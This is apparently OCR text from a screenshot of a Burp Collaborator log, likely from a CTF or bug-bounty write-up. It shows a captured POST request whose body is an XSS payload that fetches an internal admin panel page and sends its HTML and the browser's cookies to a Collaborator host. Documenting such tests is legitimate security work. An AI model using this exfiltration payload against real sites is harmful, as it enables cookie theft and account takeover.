 24 2021-Jun-05 07:19:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
25 2021-Jun-05 07:21:08 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
26 2021-Jun-05 07:21:08 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
27 2021-Jun-05 07:23:16 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
28 2021-Jun-05 07:23:16 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
Query Parameters (1)
Request Headers (10)
1 POST /?c= HTTP/1.1
2 Host: s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 302
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://0.0.0.0:8080
9 Referer: http://0.0.0.0:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US
12
13 <html>
<body>
<script>
fetch("http://0.0.0.0:8080/Secret_admin_cookie_panel").then(response => response.text()).then(html => {
return fetch("http://s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net/?c=".concat(document.cookie),{
method:'POST', credentials:'include', body: html
}
)
}
);
</script>
</body>
</html>